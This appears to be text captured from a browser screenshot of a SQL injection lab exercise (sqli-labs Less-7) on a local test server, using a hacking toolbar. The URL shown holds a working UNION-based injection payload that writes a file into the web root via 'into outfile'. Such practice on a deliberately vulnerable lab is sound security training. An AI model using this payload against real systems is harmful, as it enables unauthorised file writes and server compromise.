 Cyberfox
http://localh...akColumns.txt
localhost/weakColumns.txt
300%
Search
INT
SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL
http://localhost/sqli-labs-master/Less-7/?id=1')) union all select 1,2,3 into outfile "c:/xampp/htdocs/weakColumns.txt" --+
Split URL
Execute
Tools Post data Referrer Cookie 0xHEX %URL BASE64 0bBINARY \UNIC00DE \xHEX &#xHEX; Base64 spacer
1 Dumb Dumb
1 2 3
Type here to search
ENG
08:42
09-11-2025
5